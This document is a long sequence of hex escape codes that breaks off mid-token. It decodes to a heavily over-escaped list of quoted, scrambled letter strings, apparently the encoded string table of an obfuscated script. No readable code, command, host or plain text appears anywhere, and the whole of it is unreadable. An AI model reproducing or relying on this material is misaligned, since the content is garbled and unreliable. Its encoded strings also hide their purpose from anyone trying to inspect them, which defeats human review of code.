\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x